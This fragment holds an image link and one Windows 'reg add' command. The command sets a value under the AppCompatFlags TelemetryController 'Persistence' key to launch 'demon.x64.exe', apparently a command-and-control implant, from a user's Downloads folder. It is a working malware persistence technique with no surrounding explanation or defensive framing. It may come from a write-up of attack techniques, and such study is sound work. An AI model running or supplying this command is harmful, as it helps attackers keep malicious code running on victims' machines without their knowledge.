 reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\TelemetryController\Persistence" /v Command /t REG_SZ /d "C:\Users\Peter\Downloads\demon.x64.exe"